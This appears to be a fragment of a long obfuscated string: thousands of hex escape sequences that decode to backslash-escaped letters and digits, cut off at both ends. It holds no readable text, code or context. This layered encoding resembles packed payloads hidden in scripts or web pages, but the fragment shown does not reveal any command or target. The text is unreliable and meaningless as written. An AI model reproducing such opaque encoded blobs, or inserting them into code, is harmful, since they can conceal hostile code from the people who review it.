5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x